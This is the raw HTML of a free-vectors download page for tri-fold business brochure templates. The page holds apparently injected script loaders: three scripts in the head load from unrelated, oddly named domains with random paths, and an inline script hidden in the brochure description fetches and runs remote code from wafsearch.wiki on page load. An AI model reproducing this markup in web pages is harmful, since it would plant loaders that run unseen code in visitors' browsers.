

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/business-tri-folded-brochures-vectors/
body_size: 50406
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>Business tri-folded brochures vectors</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Introduction Effectively promote your business and convey key messages with our versatile collection of tri-fold brochure vectors. Whether you&#039;re" /><link rel="canonical" href="https://www.vector-eps.com/business-tri-folded-brochures-vectors/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Business tri-folded brochures vectors" /><meta property="og:description" content="Introduction Effectively promote your business and convey key messages with our versatile collection of tri-fold brochure vectors. Whether you&#039;re" /><meta property="og:url" content="https://www.vector-eps.com/business-tri-folded-brochures-vectors/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta property="article:published_time" content="2019-09-02T10:20:42+00:00" /><meta property="article:modified_time" content="2025-11-12T15:08:46+00:00" /><meta property="og:image" content="https://www.vector-eps.com/wp-content/uploads/2018/03/business-tri-folded-brochures-vectors.jpg" /><meta property="og:image:width" content="450" /><meta property="og:image:height" content="652" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="dudu" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Business tri-folded brochures vectors Comments Feed" href="https://www.vector-eps.com/business-tri-folded-brochures-vectors/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"db2c4dfe9fb8c8ca2b7fa008ed38bd8b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/posts/15521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.vector-eps.com/?p=15521' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbusiness-tri-folded-brochures-vectors%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vector-eps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vector-eps.com%2Fbusiness-tri-folded-brochures-vectors%2F&#038;format=xml" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="content admin312singular single s-category-banners-and-posters s-author-none"><div class="container"><div id="content"><div id="primary"><div id="post-15521" class=""><div itemscope itemtype="https://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage"/><div class="article artprop" ><div class="rs-wrapper" itemprop="articleBody"><h1 class="entry-title" itemprop="headline"><a href="https://www.vector-eps.com/business-tri-folded-brochures-vectors/" title="Business tri-folded brochures vectors">Business tri-folded brochures vectors</a></h1><ul class="breadcrumbs"><li><a class="home" href="https://www.vector-eps.com">Home</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and posters">Banners and posters</a></li><li>Business tri-folded brochures vectors</li><li style="float:right; font-size:12px;padding-top:3px">11716 views</li></ul><figure> <img itemprop="contentUrl" alt="Business tri-folded brochures vectors" title="Business tri-folded brochures vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-tri-folded-brochures-vectors.jpg"><figcaption itemprop="caption description">Business tri-folded brochures vectors</figcaption></figure><h3 class="small-description" itemprop="description"><p></p><p><strong>Introduction</strong> Effectively promote your business and convey key messages with our versatile collection of tri-fold brochure vectors. Whether you&#8217;re introducing new products, highlighting services, or presenting company information, these templates provide a professional and visually appealing way to engage your audience.</p><p><strong>1. Corporate Professionalism</strong> Exude professionalism and credibility with our corporate tri-fold brochure vector. Featuring clean layouts, elegant typography, and subtle accents, this template is perfect for businesses in finance, consulting, and other professional services.</p><p><strong>2. Creative Agency Showcase</strong> Showcase your creativity and innovative solutions with our creative agency tri-fold brochure vector. Vibrant colors, bold graphics, and dynamic layouts make this template ideal for design agencies, marketing firms, and creative professionals.</p><p><strong>3. Tech Industry Trends</strong> Stay ahead of the curve and showcase cutting-edge technology with our tech industry tri-fold brochure vector. Sleek designs, modern typography, and futuristic elements make this template perfect for tech startups, software companies, and IT services providers.</p><p><strong>4. Health and Wellness Promotion</strong> Promote health and wellness initiatives with our tri-fold brochure vector designed for the healthcare industry. Calming colors, engaging imagery, and informative content make this template ideal for hospitals, clinics, and fitness centers.</p><p><strong>5. Real Estate Marketing</strong> Market properties effectively with our real estate tri-fold brochure vector. High-quality images, detailed property descriptions, and clear contact information make this template perfect for real estate agencies, agents, and property developers.</p><p><strong>Conclusion</strong> With our collection of tri-fold brochure vectors, you can create professional marketing materials that effectively communicate your message and captivate your audience. Download now and elevate your business marketing efforts with these versatile templates.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p></h3><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="download-warning"><h2><i class="fa fa-warning" aria-hidden="true"></i> HELLO, PLEASE TURN YOUR <strong>ADBLOCK</strong> OFF IN ORDER TO <strong>DOWNLOAD</strong> THE FILE!</h2><p>It looks like you're using an ad blocker. That's okay—who doesn't? But without advertising income, we can't keep making this site awesome.</p></div><div class="download-home"><div class="blanket"></div><div class='w3eden'><div class="link-template-default card mb-2"><div class="card-body"><div class="media"><div class="mr-3 img-48"><img class="wpdm_icon" alt="Icon" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/file-type-icons/rar.svg" /></div><div class="media-body"><h3 class="package-title"><a href='https://www.vector-eps.com/download/business-tri-folded-brochures-vectors/'>Business tri-folded brochures vectors</a></h3><div class="text-muted text-small"><i class="fas fa-copy"></i> 1 file(s) <i class="fas fa-hdd ml-3"></i> 44.81 MB</div></div><div class="ml-3"> <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www.vector-eps.com/download/business-tri-folded-brochures-vectors/?wpdmdl=35530&refresh=697063aac45b11768973226">Download</a></div></div></div></div></div></div><div class="adsense1"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9166932973222694" crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-9166932973222694"
 data-ad-slot="2814535148"
 data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><div class="entry-categories"><i class="fa fa-folder-open" aria-hidden="true"></i><a href="https://www.vector-eps.com/category/banners-and-posters/" rel="category tag">Banners and posters</a></div><meta itemprop="author" content="Illustrated Vectors"><meta itemprop="datePublished" content="September 2, 2019"/><meta itemprop="dateModified" content="2019-09-02T12:20:42+02:00"/></div></div><div class="artprop ngallery" ><h4>Gallery preview:</h4><div class="nggalleryitems"><div
 class="ngg-galleryoverview default-view
 ngg-ajax-pagination-none	"
 id="ngg-gallery-814aa7e5be1f4b430e48301f7a499173-1"><div id="ngg-image-0" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector1.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector1.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector1.jpg"
 data-image-id="9765"
 data-title="flyer outlet rgb copy"
 data-description=""
 data-image-slug="business-tri-folded-brochure-vector1"
 class='thickbox' rel='814aa7e5be1f4b430e48301f7a499173'> <img
 title="flyer outlet rgb copy"
 alt="flyer outlet rgb copy"
 src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector1.jpg"
 width="452"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-1" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector2.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector2.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector2.jpg"
 data-image-id="9766"
 data-title="flyer outlet rgb"
 data-description=""
 data-image-slug="business-tri-folded-brochure-vector2"
 class='thickbox' rel='814aa7e5be1f4b430e48301f7a499173'> <img
 title="flyer outlet rgb"
 alt="flyer outlet rgb"
 src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector2.jpg"
 width="403"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-2" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector3.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector3.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector3.jpg"
 data-image-id="9767"
 data-title="flyer outlet rgb"
 data-description=""
 data-image-slug="business-tri-folded-brochure-vector3"
 class='thickbox' rel='814aa7e5be1f4b430e48301f7a499173'> <img
 title="flyer outlet rgb"
 alt="flyer outlet rgb"
 src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector3.jpg"
 width="421"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-3" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector4.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector4.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector4.jpg"
 data-image-id="9768"
 data-title="flyer outlet rgb copy"
 data-description=""
 data-image-slug="business-tri-folded-brochure-vector4"
 class='thickbox' rel='814aa7e5be1f4b430e48301f7a499173'> <img
 title="flyer outlet rgb copy"
 alt="flyer outlet rgb copy"
 src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector4.jpg"
 width="454"
 height="300"
 style="max-width:100%;"
 /> </a></div></div><div id="ngg-image-4" class="ngg-gallery-thumbnail-box
 "
 ><div class="ngg-gallery-thumbnail"> <a href="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector5.jpg"
 title=""
 data-src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/business-tri-folded-brochure-vector5.jpg"
 data-thumbnail="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector5.jpg"
 data-image-id="9769"
 data-title="flyer outlet rgb"
 data-description=""
 data-image-slug="business-tri-folded-brochure-vector5"
 class='thickbox' rel='814aa7e5be1f4b430e48301f7a499173'> <img
 title="flyer outlet rgb"
 alt="flyer outlet rgb"
 src="https://www.vector-eps.com/wp-content/gallery/business-tri-folded-brochures-vectors/thumbs/thumbs_business-tri-folded-brochure-vector5.jpg"
 width="455"
 height="300"
 style="max-width:100%;"
 /> </a></div></div> <br style="clear: both" /><div class='ngg-clear'></div></div></div></div><div class="artprop"><div class="related-posts"><h4>Related articles:</h4><div class="tags-wrapper"><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/denmark-vector-maps/" rel="bookmark" title="Denmark map vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Denmark map vector" 
 title="Denmark map vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/denmark-vector-maps.jpg"><figcaption itemprop="caption description">Denmark map vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/people-relaxing-on-island-beach-vector/" rel="bookmark" title="People relaxing on island beach vector"><figure> <img 
 itemprop="contentUrl" 
 alt="People relaxing on island beach vector" 
 title="People relaxing on island beach vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/people-relaxing-on-island-beach-vector.jpg"><figcaption itemprop="caption description">People relaxing on island beach vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/business-brochures-and-flyers-vectors/" rel="bookmark" title="Business brochures and flyers vectors"><figure> <img 
 itemprop="contentUrl" 
 alt="Business brochures and flyers vectors" 
 title="Business brochures and flyers vectors" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/business-brochures-and-flyers-vectors.jpg"><figcaption itemprop="caption description">Business brochures and flyers vectors</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/forest-landscapes-vector-illustrations/" rel="bookmark" title="Forest landscapes vector illustrations"><figure> <img 
 itemprop="contentUrl" 
 alt="Forest landscapes vector illustrations" 
 title="Forest landscapes vector illustrations" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/forest-landscapes-vector-illustrations.jpg"><figcaption itemprop="caption description">Forest landscapes vector illustrations</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/law-and-justice-images/" rel="bookmark" title="Law and justice images"><figure> <img 
 itemprop="contentUrl" 
 alt="Law and justice images" 
 title="Law and justice images" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/law-and-justice-images1.jpg"><figcaption itemprop="caption description">Law and justice images</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/ties-and-knots-in-25-vector-collection/" rel="bookmark" title="Ties and knots in 25 vector collection"><figure> <img 
 itemprop="contentUrl" 
 alt="Ties and knots in 25 vector collection" 
 title="Ties and knots in 25 vector collection" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/ties-and-knots-in-25-vector-collection1.jpg"><figcaption itemprop="caption description">Ties and knots in 25 vector collection</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/car-dashboard-tachometers-vector/" rel="bookmark" title="Car dashboard tachometers vector"><figure> <img 
 itemprop="contentUrl" 
 alt="Car dashboard tachometers vector" 
 title="Car dashboard tachometers vector" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/car-dashboard-tachometers-vector.jpg"><figcaption itemprop="caption description">Car dashboard tachometers vector</figcaption></figure> </a></div></div><div class="hentry"><div class="entry-content article"> <a href="https://www.vector-eps.com/tri-fold-corporate-brochures/" rel="bookmark" title="Tri fold corporate brochures"><figure> <img 
 itemprop="contentUrl" 
 alt="Tri fold corporate brochures" 
 title="Tri fold corporate brochures" 
 src="https://www.vector-eps.com/wp-content/uploads/2018/03/tri-fold-corporate-brochures.jpg"><figcaption itemprop="caption description">Tri fold corporate brochures</figcaption></figure> </a></div></div></div></div></div></div></div><div id="comments"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.vector-eps.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15521' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b9443a7c8b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a 